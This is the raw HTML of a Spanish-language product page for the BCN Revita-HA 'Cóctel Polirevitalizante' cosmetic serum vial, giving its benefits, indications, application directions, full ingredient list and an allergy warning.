				        <style>.elementor-4861 .elementor-element.elementor-element-0315c27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4861 .elementor-element.elementor-element-8d20b64 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-4861 .elementor-element.elementor-element-8d20b64 .elementor-heading-title{font-size:26px;color:var( --e-global-color-a169d03 );}.elementor-4861 .elementor-element.elementor-element-80bdf7a{--divider-border-style:solid;--divider-color:var( --e-global-color-a169d03 );--divider-border-width:2px;}.elementor-4861 .elementor-element.elementor-element-80bdf7a .elementor-divider-separator{width:100%;}.elementor-4861 .elementor-element.elementor-element-80bdf7a .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4861 .elementor-element.elementor-element-1adbd2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-4861 .elementor-element.elementor-element-a783a3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-icon i{color:var( --e-global-color-a169d03 );transition:color 0.3s;}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-icon svg{fill:var( --e-global-color-a169d03 );transition:fill 0.3s;}.elementor-4861 .elementor-element.elementor-element-a783a3a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-text{transition:color 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="4861" class="elementor elementor-4861" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a77f186 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a77f186" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0315c27" data-id="0315c27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d20b64 elementor-widget elementor-widget-heading" data-id="8d20b64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vial | Cóctel Polirevitalizante


</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-80bdf7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="80bdf7a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1adbd2e elementor-widget elementor-widget-text-editor" data-id="1adbd2e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BCN Revita-HA Cóctel Polirevitalizante fue desarrollado como revitalizador integral e hidratante intenso.</p><p><b>Beneficios específicos:</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a783a3a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a783a3a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Aporta luminosidad, tonicidad, elasticidad y firmeza a la piel. </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tiene beneficios altamente hidratantes y revitalizantes. </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Proporciona el equilibrio visco-elástico de la dermis y de la epidermis.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		        
                    <div id="tratamientos-tab" class="clearfix eael-tab-content-item inactive" data-title-link="tratamientos-tab">
				        <style>.elementor-4862 .elementor-element.elementor-element-5b1ab09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4862 .elementor-element.elementor-element-de820e2{--divider-border-style:solid;--divider-color:var( --e-global-color-a169d03 );--divider-border-width:2px;}.elementor-4862 .elementor-element.elementor-element-de820e2 .elementor-divider-separator{width:100%;}.elementor-4862 .elementor-element.elementor-element-de820e2 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4862 .elementor-element.elementor-element-a95bfbe > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4862 .elementor-element.elementor-element-a95bfbe .elementor-heading-title{color:var( --e-global-color-a169d03 );}.elementor-4862 .elementor-element.elementor-element-92fadf2 > .elementor-widget-container{padding:15px 0px 0px 25px;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-icon i{color:var( --e-global-color-24e28e9f );transition:color 0.3s;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-icon svg{fill:var( --e-global-color-24e28e9f );transition:fill 0.3s;}.elementor-4862 .elementor-element.elementor-element-92fadf2{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item > a{font-size:18px;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a73d3ad );}.elementor-4862 .elementor-element.elementor-element-182a4ed{--spacer-size:50px;}</style>		<div data-elementor-type="page" data-elementor-id="4862" class="elementor elementor-4862" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ee501b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee501b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b1ab09" data-id="5b1ab09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d8b723 elementor-widget elementor-widget-text-editor" data-id="1d8b723" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BCN Revita-HA Cóctel Polirevitalizante está indicado para revitalizar las pieles cansadas o apagadas y para el tratamiento de las arrugas y la redensificación de pieles maduras o flácidas.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-de820e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="de820e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a95bfbe elementor-widget elementor-widget-heading" data-id="a95bfbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tratamientos:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-92fadf2 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="92fadf2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 75.69 77.32"><title>ANTIENVEGECIMIENTO</title><path d="M420.71,622.59a26.48,26.48,0,1,1,26.48-26.48A26.51,26.51,0,0,1,420.71,622.59Zm0-49.23a22.75,22.75,0,1,0,22.75,22.75A22.78,22.78,0,0,0,420.71,573.35Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path><path d="M418.24,634.73h-.14a38.59,38.59,0,0,1-7.27-1.17,2.17,2.17,0,0,1,1.1-4.21,34.2,34.2,0,0,0,6.45,1,2.17,2.17,0,0,1-.14,4.34Zm-13.38-3.5a2.16,2.16,0,0,1-.94-.21,38.71,38.71,0,0,1-6.3-3.8,2.17,2.17,0,0,1,2.59-3.49,34.38,34.38,0,0,0,5.59,3.37,2.17,2.17,0,0,1-.94,4.13ZM393.75,623a2.17,2.17,0,0,1-1.6-.7,39,39,0,0,1-4.45-5.86,2.17,2.17,0,0,1,3.7-2.29,34.66,34.66,0,0,0,3.95,5.21,2.17,2.17,0,0,1-1.6,3.65Zm-7.27-11.76a2.17,2.17,0,0,1-2-1.4q-.37-1-.69-2a2.17,2.17,0,0,1,4.14-1.32q.28.89.61,1.75a2.18,2.18,0,0,1-2,2.95Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path><path d="M424.7,634.58a2.17,2.17,0,0,1-.24-4.34A34.35,34.35,0,1,0,398.26,570a2.17,2.17,0,1,1-2.83-3.3,38.7,38.7,0,1,1,29.51,67.83Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path><path d="M406.36,569l-9.51-.6.6-9.51a.55.55,0,0,0-.91-.46l-1.9,1.63c-.4.34-.65,2.42-.69,2.95l-.49,6.45a2,2,0,0,0,1.83,2.13l8,.49a2,2,0,0,0,1.45-.47l1.9-1.63A.55.55,0,0,0,406.36,569Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path><path d="M427.86,605.12a1.86,1.86,0,0,1-1.32-.55l-7.69-7.69V578.64a1.86,1.86,0,1,1,3.73,0v16.7l6.6,6.6a1.86,1.86,0,0,1-1.32,3.18Z" transform="translate(-383.65 -557.4)" style="fill:#4e4e4e"></path></svg>						</span>
										<span class="elementor-icon-list-text">Antienvejecimiento</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-182a4ed elementor-widget elementor-widget-spacer" data-id="182a4ed" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		        
                    <div id="ficha-tcnica-tab" class="clearfix eael-tab-content-item inactive" data-title-link="ficha-tcnica-tab">
				        <style>.elementor-4864 .elementor-element.elementor-element-9e434ae .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-9e434ae .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-9e434ae .elementor-icon{font-size:25px;}.elementor-4864 .elementor-element.elementor-element-a1d20cd{--divider-border-style:solid;--divider-color:var( --e-global-color-2419acc );--divider-border-width:2px;}.elementor-4864 .elementor-element.elementor-element-a1d20cd .elementor-divider-separator{width:100%;}.elementor-4864 .elementor-element.elementor-element-a1d20cd .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4864 .elementor-element.elementor-element-c658995 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-c658995 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-c658995 .elementor-icon{font-size:25px;}.elementor-4864 .elementor-element.elementor-element-298094d{--divider-border-style:solid;--divider-color:var( --e-global-color-2419acc );--divider-border-width:2px;}.elementor-4864 .elementor-element.elementor-element-298094d .elementor-divider-separator{width:100%;}.elementor-4864 .elementor-element.elementor-element-298094d .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4864 .elementor-element.elementor-element-c327b60 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-c327b60 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-c327b60 .elementor-icon{font-size:25px;}.elementor-4864 .elementor-element.elementor-element-35b726a{--divider-border-style:solid;--divider-color:var( --e-global-color-2419acc );--divider-border-width:2px;}.elementor-4864 .elementor-element.elementor-element-35b726a .elementor-divider-separator{width:100%;}.elementor-4864 .elementor-element.elementor-element-35b726a .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4864 .elementor-element.elementor-element-9960f97 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-9960f97 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-9960f97 .elementor-icon{font-size:25px;}.elementor-4864 .elementor-element.elementor-element-01a37bf{--divider-border-style:solid;--divider-color:var( --e-global-color-2419acc );--divider-border-width:2px;}.elementor-4864 .elementor-element.elementor-element-01a37bf .elementor-divider-separator{width:100%;}.elementor-4864 .elementor-element.elementor-element-01a37bf .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4864 .elementor-element.elementor-element-db14e99 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-db14e99 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-db14e99 .elementor-icon{font-size:25px;}</style>		<div data-elementor-type="page" data-elementor-id="4864" class="elementor elementor-4864" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-58b7b3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58b7b3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-feb2a1b" data-id="feb2a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e434ae elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9e434ae" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 56.28 106.2"><title>vial 2</title><path d="M978.07,590.55c5.31,0,7.43-5.31,7.43-7.43V529c0-6.37-4.25-7.43-8.5-9.56V513s6.37,0,6.37-4.25V498.16l3.19-1.06v-3.19c0-2.12-1.06-5.31-5.31-5.31H939.84c-4.25,0-5.31,3.19-5.31,5.31v3.19l3.19,1.06v10.62c0,4.25,6.37,4.25,6.37,4.25v6.37c-4.25,2.12-8.5,3.19-8.5,9.56v54.16c0,2.12,2.12,7.43,7.43,7.43Z" transform="translate(-932.41 -486.48)" style="fill:none;stroke:#8d8d8e;stroke-miterlimit:10;stroke-width:4.248000144958496px"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
								Vial  |  3 ml  |  0.105   |  Caja de 5 viales  |  Serum						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a1d20cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a1d20cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c658995 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="c658995" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 84.24 84.24"><title>claim 2</title><path d="M951.8,538.2c1.32-1.31,4-2,6.82.53l11.55,9.82c6.07-4.93,18.31-14.55,32.29-25.52,4.28-3.39,8.31,1.06,4.58,4.71l-32.86,32.85a5.68,5.68,0,0,1-8,0l-13.65-15.46C950.31,542.93,950.22,539.88,951.8,538.2Z" transform="translate(-937.8 -500.13)" style="fill:#8d8c8d;fill-rule:evenodd"></path><rect x="2.87" y="2.87" width="78.5" height="78.5" rx="14.54" ry="14.54" style="fill:none;stroke:#8d8c8d;stroke-miterlimit:10;stroke-width:5.740798775605748px"></rect></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
								Revitaliza e hidrata intensamente las pieles cansadas y apagadas; reduce las arrugas y redensifica las pieles maduras y flácidas.						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-298094d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="298094d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c327b60 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="c327b60" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 82.75 82.41"><title>instrucciones 3</title><path d="M997.44,510.52h-3.68V505a1.87,1.87,0,0,0-1.56-1.84,42,42,0,0,0-30.62,6.9,41.53,41.53,0,0,0-30.62-6.9A1.87,1.87,0,0,0,929.4,505v5.52h-3.68a5.53,5.53,0,0,0-5.52,5.52v42.29a5.53,5.53,0,0,0,5.52,5.52h23.81a47.62,47.62,0,0,0,8.73,15.08l1.93,2.3a11.16,11.16,0,0,0,8.37,3.77h12.6a11.12,11.12,0,0,0,9.56-5.52,45.21,45.21,0,0,0,5.42-15.63h1.29a5.53,5.53,0,0,0,5.52-5.52V516a5.53,5.53,0,0,0-5.52-5.52Zm-34,2.76a38.21,38.21,0,0,1,26.66-6.71v34.75a5.54,5.54,0,0,0-2.76.64,6.47,6.47,0,0,0-6.44-5.7,5.55,5.55,0,0,0-2.76.64,6.4,6.4,0,0,0-6.44-6.44,5.54,5.54,0,0,0-2.76.64v-4.78a6.55,6.55,0,0,0-5.52-6.53Zm-37.7,46.89a1.84,1.84,0,0,1-1.84-1.84V516a1.84,1.84,0,0,1,1.84-1.84h3.68v40.46A2,2,0,0,0,930,556a1.65,1.65,0,0,0,1.47.37,38.86,38.86,0,0,1,16.27.83,10.22,10.22,0,0,0,.18,1.65c.09.37.18.74.28,1.19H925.72Zm22.71-6.53a41.92,41.92,0,0,0-10.66-1.38,37.2,37.2,0,0,0-4.6.28v-46a38.21,38.21,0,0,1,26.66,6.71v7a9.12,9.12,0,0,0-1.56,1,6.61,6.61,0,0,0-2.12,4.78v20.23l-4.41,3A8.88,8.88,0,0,0,948.44,553.64Zm44.41,4a40,40,0,0,1-5.33,20,7.3,7.3,0,0,1-6.34,3.68h-12.6a7.16,7.16,0,0,1-5.52-2.57l-1.93-2.3a42.26,42.26,0,0,1-9.38-18.39,5.48,5.48,0,0,1,2.21-5.79l2.21-1.56v3.86a1.84,1.84,0,1,0,3.68,0v-28.5a2.37,2.37,0,0,1,.92-2,3,3,0,0,1,2.11-.74,2.84,2.84,0,0,1,2.48,2.94v28.23a1.84,1.84,0,0,0,3.68,0V536.9a2.76,2.76,0,0,1,5.52,0v17.75a1.84,1.84,0,0,0,3.68,0v-12a2.76,2.76,0,1,1,5.52,0v11.49a1.84,1.84,0,0,0,3.68,0v-6.44a2.76,2.76,0,1,1,5.52,0v9.93Zm6.44.64a1.84,1.84,0,0,1-1.84,1.84h-1a22.17,22.17,0,0,0,.09-2.48v-9.93a6.28,6.28,0,0,0-2.76-5.24V514.19h3.68a1.84,1.84,0,0,1,1.84,1.84Z" transform="translate(-920.21 -502.58)" style="fill:#8d8d8e"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
								Aplicar sobre la piel de la cara limpia y seca y masajear ligeramente hasta su completa absorción.						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-35b726a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35b726a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9960f97 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9960f97" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 55.81 75.72"><title>ingredientes 2</title><path d="M961.8,581.12a27.91,27.91,0,0,1-8.51-54.49V514a4.33,4.33,0,0,1,.48-8.63h16.05a4.33,4.33,0,0,1,4.33,4.33A4.23,4.23,0,0,1,970.3,514v12.6a27.91,27.91,0,0,1-8.51,54.49Zm-8-72.75a1.36,1.36,0,1,0,0,2.72h2.49v17.78l-1.09.3a24.94,24.94,0,1,0,13.26,0l-1.09-.3V511.09h2.59a1.26,1.26,0,0,0,1.25-1.35,1.36,1.36,0,0,0-1.36-1.36Z" transform="translate(-933.89 -505.41)" style="fill:#8c8b8c"></path><path d="M984,551.37s-10.2,4.15-17.88.14c0,0,9.24-5.46,17.88-.14" transform="translate(-933.89 -505.41)" style="fill:#8c8b8c"></path><path d="M968.12,514.05h-3.54a1.48,1.48,0,1,1,0-3h3.54a1.48,1.48,0,0,1,0,3" transform="translate(-933.89 -505.41)" style="fill:#8c8b8c"></path><path d="M984.49,553.06c-16,6.56-21.42-3.73-34.95-3.73-10.44,0-10.44,3.73-10.44,3.73a22.7,22.7,0,0,0,22.7,22.7C982.21,575.75,985.18,552.77,984.49,553.06Zm-40,2.14a2,2,0,1,1,2,2,2,2,0,0,1-2-2M948.52,567a1.18,1.18,0,1,1,1.18-1.18,1.18,1.18,0,0,1-1.18,1.18m8.63-2.75a4.32,4.32,0,1,1,4.32-4.32,4.32,4.32,0,0,1-4.32,4.32m13.14,4.32a1.84,1.84,0,1,1,1.84-1.84,1.84,1.84,0,0,1-1.84,1.84m5-7.24a.82.82,0,1,1,.82-.82.82.82,0,0,1-.82.82" transform="translate(-933.89 -505.41)" style="fill:#8c8b8c"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
								Aqua/Water, Sodium Chloride, Potassium Chloride, Sodium Hyaluronate, Calcium Chloride, Sodium Bicarbonate, Glutamine, Disodium Phosphate, Benzalkonium Chloride, Magnesium Sulfate, Sodium Ascorbate, Alanine, Arginine, Lysine, Valine, Glutathione, Histidine, Leucine, Threonine, Isoleucine, Tryptophan, Phenylalanine, Tyrosine, Glycine, Polysorbate 80, Serine, Adenosine Cyclic Phosphate, Aspartic Acid, Cyanocobalamin, Cystine, Niacinamide, Asparagine, Nicotinamide Adenine Dinucleotide, Ornithine HCL, Proline, Hydroxyproline, Methionine, Taurine, Coenzyme A, Alcohol Denat., Flavin Adenine Dinucleotide Disodium Salt Hydrate , Retinyl Palmitate, Thiamine Nitrate, Inositol, Pyridoxine HCL, Biotin, Calcium Pantothenate, Folic Acid, Riboflavin, Tocopherol.						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-01a37bf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01a37bf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db14e99 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="db14e99" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 87.23 83.23"><title>avisos 2</title><path d="M956.06,501.9l-34.25,64.52a6.81,6.81,0,0,0,5.9,10.21h68.5a6.81,6.81,0,0,0,5.9-10.21L967.85,501.9A6.81,6.81,0,0,0,956.06,501.9Z" transform="translate(-918.34 -495.95)" style="fill:none;stroke:#8c8c8c;stroke-miterlimit:10;stroke-width:5.0970001220703125px"></path><path d="M961.67,522.81c-2.29,0-4.07,1.23-4.07,3.41,0,6.63.77,16.16.77,22.79,0,1.73,1.51,2.45,3.28,2.45,1.33,0,3.22-.72,3.22-2.45,0-6.63.78-16.16.78-22.79,0-2.16-1.82-3.41-4-3.41" transform="translate(-918.34 -495.95)" style="fill:#8c8c8c"></path><path d="M961.73,555.3a4.29,4.29,0,1,0,0,8.58,4.29,4.29,0,0,0,0-8.58" transform="translate(-918.34 -495.95)" style="fill:#8c8c8c"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Alergia a alguno de los componentes.						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		                    </div>
        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5016e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5016e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d922a09" data-id="d922a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d541ef elementor-widget elementor-widget-spacer" data-id="2d541ef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="284" class="elementor elementor-284" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23bf53f elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23bf53f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0161aca" data-id="0161aca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-784d841 elementor-widget elementor-widget-image" data-id="784d841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" title="logo-web-2" alt="logo-web-2" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-82eb495 elementor-widget elementor-widget-image" data-id="82eb495" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="76" height="69" src="https://institutebcn.com/wp-content/uploads/2022/01/iso1.png" class="attachment-large size-large wp-image-988" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ad3eb5 elementor-widget elementor-widget-image" data-id="4ad3eb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
